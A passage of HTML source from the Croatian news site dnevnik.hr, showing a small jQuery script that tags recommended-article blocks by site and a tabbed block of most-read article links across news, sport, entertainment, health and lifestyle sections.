            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article-block")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);

                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>
</div>
<div class="linker-container linker-boxes linker-boxes-wrapper mb-50">
    <div class="lwdgt" data-wid="678"></div>
</div>

<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <h2 class="temp-stretch-m tp-label">
        Ne propustite ni ovo
    </h2>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="950607" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/tezak-slucaj-trovanja-umrla-jedna-osoba-nekoliko-ljudi-zavrsilo-s-ostecenjem-jetre-medju-njima-i-djeca---950607.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Sep2025/63150778-ilustracija.jpg"
                                    alt="Težak slučaj trovanja: Umrla jedna osoba, nekoliko ljudi završilo s oštećenjem jetre, među njima i djeca">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Stručnjaci upozoravaju</span></div>
                        <div class="title">Težak slučaj trovanja: Umrla jedna osoba, nekoliko ljudi završilo s oštećenjem jetre, među njima i djeca</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="950589" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/velika-potraznja-za-slavonskom-svinjetinom-domaca-proizvodnja-na-povijesnom-minimumu---950589.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63212947-mesnica.jpg"
                                    alt="Velika potražnja za slavonskom svinjetinom, domaća proizvodnja na povijesnom minimumu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Nestašica</span></div>
                        <div class="title">Navala na mesnice, a posebno traženog mesa nema: &quot;Ovo uvozno, palcem uzmeš i stisneš. Ako propadne, nije dobro&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="950620" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/ozbiljan-incident-na-londonskom-aerodromu-heathrow-preplavile-hitne-sluzbe-ima-ozlijedjenih---950620.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63213082-incident-na-heathrowu.jpg"
                                    alt="Ozbiljan inicident na londonskom aerodromu: Heathrow preplavile hitne službe, ima ozlijeđenih">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Službe na terenu</span></div>
                        <div class="title">VIDEO Ozbiljan incident na londonskom aerodromu: Heathrow preplavile hitne službe, ima ozlijeđenih</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="950500" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/sasa-matic-u-areni-zagreb-jakovu-jozinovicu-obecao-pjesmu---950500.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63212677-sasa-matic-u-areni-zagreb.jpg"
                                    alt="Saša Matić u Areni Zagreb Jakovu Jozinoviću obećao pjesmu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>obećao mu je pjesmu</span></div>
                        <div class="title">Poslušajte kako je mladi Slavonac sa Sašom Matićem otpjevao njegov veliki hit u Areni Zagreb!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="950533" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/severina-u-minici-i-korzetu-prosetala-zagrebom-po-hladnom-vremenu---950533.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63212794-severina.jpg"
                                    alt="Severina u minici i korzetu prošetala Zagrebom po hladnom vremenu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>&#039;&#039;jao, kakva si&#039;&#039;</span></div>
                        <div class="title">Seve u minjaku i korzetu pozirala u prehladnom Zagrebu: &#039;&#039;Ti goriš, to je sigurno!&#039;&#039;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="950569" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/ana-rucner-podijelila-intervju-sina-dariana-koji-je-govorio-o-odnosu-s-rastavljenim-roditeljima---950569.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2025/63100171-ana-rucner.jpg"
                                    alt="Ana Rucner podijelila intervju sina Dariana koji je govorio o odnosu s rastavljenim roditeljima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>&#039;&#039;što će drugi reći...&#039;&#039;</span></div>
                        <div class="title">Ana Rucner podijelila izjavu svog sina: &#039;&#039;Ovako priča dijete rastavljenih roditelja&#039;&#039;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/7-namirnica-bogatih-proteinima-koje-zene-starije-od-50-godina-trebaju-jesti-svaki-tjedan">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63182916.jpg"
                                    alt="7 namirnica bogatih proteinima koje žene starije od 50 godina trebaju jesti svaki tjedan">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Za očuvanje mišićne i koštane snage</span></div>
                        <div class="title">7 namirnica bogatih proteinima koje žene starije od 50 godina trebaju jesti svaki tjedan</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/zensko-zdravlje/sokantno-otkrice-lijek-koji-zene-vec-godinama-koriste-mogao-bi-sprijeciti-najagresivniji-rak-dojke">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207477.jpg"
                                    alt="Šokantno otkriće: Lijek koji žene već godinama koriste mogao bi spriječiti najagresivniji rak dojke!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Važno za žene u rizičnoj skupini</span></div>
                        <div class="title">Šokantno otkriće: Lijek koji žene već godinama koriste mogao bi spriječiti najagresivniji rak dojke!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/budi-fit/vjezbe-vitalnost/kako-izgubiti-5-kg-hodanjem-ovo-je-plan-koji-stvarno-djeluje">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63211031.jpg"
                                    alt="Kako izgubiti 5 kg hodanjem? Ovo je plan koji stvarno djeluje">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Ne morate se iscrpljivati treninzima</span></div>
                        <div class="title">Kako izgubiti 5 kg hodanjem? Ovo je plan koji stvarno djeluje</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="949689" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/mladi-vozac-nasmijao-promet-natpisom-na-vozilu-pogledajte-sto-je-napisao---949689.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63209727-neobican-natpis-na-straznjem-djelu-automobila.jpg"
                                    alt="Mladi vozač nasmijao promet natpisom na vozilu! Pogledajte što je napisao">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Urnebesno</span></div>
                        <div class="title">Mladi vozač nasmijao promet natpisom na vozilu! Pogledajte što je napisao</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="949693" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/majstor-ocitao-lekciju-iz-parkiranja-i-skupio-vise-od-40-milijuna-pregleda---949693.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63209658-parkiranje.jpg"
                                    alt="Majstor očitao lekciju iz parkiranja i skupio više od 40 milijuna pregleda">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Wow!</span></div>
                        <div class="title">Majstor očitao lekciju iz parkiranja i skupio više od 40 milijuna pregleda</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="950087" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/srbin-posjetio-split-a-njegova-reakcija-postala-je-viralni-hit---950087.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Dec2025/63211067-srbin-u-posjeti-splitu-i-njegova-reakcija.webp"
                                    alt="Srbin posjetio Split, a njegova reakcija postala je viralni hit">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Imao je što vidjeti</span></div>
                        <div class="title">Srbin posjetio Split, a njegova reakcija postala je viralni hit</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="950071" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/znanost/rekordan-broj-fosiliziranih-otisaka-stopala-dinosaura-otkriven-u-boliviji---950071.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Aug2025/63134003-tragovi-dinosaura-ilustracija.jpg"
                                    alt="Rekordno otkriće u Boliviji: Gdje god pogledate, tlo je prekriveno njima!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Jedinstveno nalazište</span></div>
                        <div class="title">Rekordno otkriće u Boliviji: Gdje god pogledate, tlo je prekriveno njima!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="950599" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/ukrajinci-sada-imaju-sirok-raspon-oruzja-dugog-dometa-za-napade-duboko-u-ruski-teritorij---950599.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2024/62970929-peklo.jpg"
                                    alt="Ukrajinci sada imaju širok raspon oružja dugog dometa za napade duboko u ruski teritorij">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Neprestano razvijaju nova rješenja</span></div>
                        <div class="title">Ukrajinci sada imaju širok raspon oružja dugog dometa za napade duboko u ruski teritorij</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="949940" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/ostvarila-se-nadanja-astronoma-asteroid-bennu-skriva-sve-sastojke-potrebne-za-zivot-na-zemlji---949940.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63210503-uzorak-asteroida-bennu.jpg"
                                    alt="Ostvarila se nadanja astronoma: Asteroid Bennu skriva sve sastojke potrebne za život na Zemlji">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Ovo je doista veliko otkriće</span></div>
                        <div class="title">Ostvarila se nadanja astronoma: Asteroid Bennu skriva sve sastojke potrebne za život na Zemlji</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="950608" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/cekali-su-28-godina-plasman-na-svjetsko-prvenstvo-a-sad-aostali-sokirani-satnicom-utakmica---950608.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63212998-austrija-hrvatska.jpg"
                                    alt="Čekali su 28 godina plasman na Svjetsko prvenstvo, a sad aostali šokirani satnicom utakmica">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>bizarno!</span></div>
                        <div class="title">Čekali su 28 godina plasman na Svjetsko prvenstvo, a sad ostali šokirani satnicom utakmica</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="950637" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/pitali-su-ancelottija-hoce-li-zvati-neymara-na-svjetsko-prvenstvo-s-ovime-je-sve-rekao---950637.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2024/62931085-neymar-protiv-hrvatske.jpg"
                                    alt="Pitali su Ancelottija hoće li zvati Neymara na Svjetsko prvenstvo: S ovime je sve rekao">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>sve jasno</span></div>
                        <div class="title">Pitali su Ancelottija hoće li zvati Neymara na Svjetsko prvenstvo: S ovime je sve rekao</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="950526" data-ga4-section="gol" data-ga4-category="hrvatska reprezentacija" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/hrvatska-reprezentacija/fifa-se-nasladjuje-s-englezima-pogledajte-kakva-je-snimka-objavljena-pred-milijunima-hrvati-ce-biti-sretni---950526.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63212773-navijaci-engleske.jpg"
                                    alt="FIFA se naslađuje s Englezima: Pogledajte kakva je snimka objavljena pred milijunima, Hrvati će biti sretni">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>ops!</span></div>
                        <div class="title">FIFA se naslađuje s Englezima: Pogledajte kakva je snimka objavljena pred milijunima, Hrvati će biti sretni</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="950437" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/zabavni/masterchef/clanak/zanimljivosti/masterchef-kandidati-masterchefa-zaigrali-novu-igru-tko-najbolje-imitira-clanove-zirija---950437.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Dec2025/63213086-masterchef-imitacija-zirija.webp"
                                    alt="MasterChef: Kandidati MasterChefa zaigrali novu igru! Tko najbolje imitira članove žirija?!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>GUESS THE CHEF</span></div>
                        <div class="title">Kandidati MasterChefa zaigrali novu igru! Tko najbolje imitira članove žirija?!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="950446" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://novatv.dnevnik.hr/serije/kumovi/clanak/zanimljivosti/kumovi-kome-ce-ljubav-donijeti-srecu-a-koga-skupo-kostati-doznajte-u-novim-epizodama-serije-kumovi---950446.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63212506-kumovi-trailer.jpg"
                                    alt="Kumovi: Kome će ljubav donijeti sreću, a koga skupo koštati, doznajte u novim epizodama serije &quot;Kumovi&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>KUMOVI</span></div>
                        <div class="title">Kome će ljubav donijeti sreću, a koga skupo koštati, doznajte u novim epizodama serije &quot;Kumovi&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="950424" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/zabavni/masterchef/clanak/zanimljivosti/masterchef-anketa-sto-mislite-tko-je-zasluzio-platinastu-karticu-barbara-ili-netko-od-izazivaca---950424.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63212443-masterchef-ep-45-nakon.jpg"
                                    alt="MasterChef: ANKETA: Što mislite - tko je zaslužio platinastu karticu? Barbara ili netko od izazivača?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>OTKRIJTE NAM!</span></div>
                        <div class="title">ANKETA: Što mislite - tko je zaslužio platinastu karticu? Barbara ili netko od izazivača?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="949683" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/varivo-s-oslicem-i-krumpirom-recept-matejke-buce---949683.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63209644-varivo-s-oslicem-i-krumpirom.jpg"
                                    alt="Zagrljaj iz tanjura: Prefino varivo s oslićem i krumpirom prema receptu Matejke Buče">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Iz nove kuharice</span></div>
                        <div class="title">Zagrljaj iz tanjura: Prefino varivo s oslićem i krumpirom koje ćete napraviti nabrzinu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="949869" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/bozicna-verzija-shortbread-millionaire-kolaca-recept---949869.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63210291-shortbread-millionaire-zacinjen-s-bozicnim-zacinima.jpg"
                                    alt="Božićna verzija shortbread millionaire kolača recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Tri sloja savršenstva</span></div>
                        <div class="title">Ove božićne kocke stvorene su za milijunaše, jako su fine i nije ih teško napraviti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="949672" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najvece-klizaliste-u-europi---949672.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63209552-klizaliste-city-park-ice-rink-u-budimpesti.jpg"
                                    alt="Najveće klizalište u Europi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Za 5000 klizača</span></div>
                        <div class="title">Veliko je poput 16 olimpijskih bazena! Znate li gdje se nalazi najveće europsko klizalište na otvorenom?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/ljudi/martina-custic-iz-zadra-stvorila-kremu-kako-bi-pomogla-svojoj-kceri-ovo-je-moj-doprinos-svima-koji-se-bore-sa-slicnim-tegobama/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63212744.jpg"
                                    alt="Martina Ćustić stvorila kremu kako bi pomogla svojoj kćeri: &quot;Ovo je moj doprinos svima koji se bore sa sličnim tegobama“">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Inspirativna priča</span></div>
                        <div class="title">Martina Ćustić stvorila kremu kako bi pomogla svojoj kćeri: &quot;Ovo je moj doprinos svima koji se bore sa sličnim tegobama“</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/poznati-trgovacki-lanac-odjece-i-obuce-na-putu-do-bankrota-sumnje-vjerovnika-izazvale-su-domino-efekt/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189911.jpg"
                                    alt="Poznati trgovački lanac odjeće i obuće na putu do bankrota. Sumnje vjerovnika izazvale su domino-efekt">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>ostalo 6 poslovnica</span></div>
                        <div class="title">Poznati trgovački lanac odjeće i obuće na putu do bankrota. Sumnje vjerovnika izazvale su domino-efekt</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/svijet/poput-narko-drzava-ali-jos-globalnije-uspon-scam-drzava-cije-ekonomije-pocivaju-na-online-prevarama/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63209712.jpg"
                                    alt="Poput narko–država, ali još globalnije: Uspon &quot;scam država&quot; čije ekonomije počivaju na online prevarama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Imali više od 20.000 ljudi</span></div>
                        <div class="title">Poput narko–država, ali još globalnije: Uspon &quot;scam država&quot; čije ekonomije počivaju na online prevarama</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="950521" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/princeza-od-walesa-i-princeza-charlotte-na-bozicnom-koncertu-2025---950521.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63212752-princeza-od-walesa-s-obitelji-na-bozicnom-koncertu-2025.jpg"
                                    alt="Princeza od Walesa i princeza Charlotte na božićnom koncertu 2025.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Mini kopija</span></div>
                        <div class="title">Princeza Charlotte ima gracioznost i držanje svoje majke, svakim danom sve je sličnija Catherine Middleton</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="950420" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/ana-maslac-plenkovic-u-crnom-izdanju-kod-pape-lava-xiv---950420.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63212104-andrej-plenkovic-s-obitelji-u-posjeti-papi-lavu-xiv.jpg"
                                    alt="Ana Maslać Plenković u crnom izdanju kod Pape Lava XIV">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Elegantno izdanje</span></div>
                        <div class="title">Pogledajte elegantnu kombinaciju Ane Maslać Plenković za posjet Papi</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="950619" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/laura-gnjatovic-u-bundi-i-trapericama-na-zagrebackoj-spici---950619.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63213069-laura-gnjatovic-na-zagrebackoj-spici.jpg"
                                    alt="Laura Gnjatović u bundi i trapericama na zagrebačkoj špici">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>I raskošna bunda</span></div>
                        <div class="title">Laura Gnjatović: Uske traperice i ženstvene čizme nepogrešiva su kombinacija za zagrebačku špicu</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="950521" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/princeza-od-walesa-i-princeza-charlotte-na-bozicnom-koncertu-2025---950521.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63212752-princeza-od-walesa-s-obitelji-na-bozicnom-koncertu-2025.jpg"
                                    alt="Princeza od Walesa i princeza Charlotte na božićnom koncertu 2025.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Mini kopija</span></div>
                        <div class="title">Princeza Charlotte ima gracioznost i držanje svoje majke, svakim danom sve je sličnija Catherine Middleton</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="950420" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/ana-maslac-plenkovic-u-crnom-izdanju-kod-pape-lava-xiv---950420.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63212104-andrej-plenkovic-s-obitelji-u-posjeti-papi-lavu-xiv.jpg"
                                    alt="Ana Maslać Plenković u crnom izdanju kod Pape Lava XIV">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Elegantno izdanje</span></div>
                        <div class="title">Pogledajte elegantnu kombinaciju Ane Maslać Plenković za posjet Papi</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="950500" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
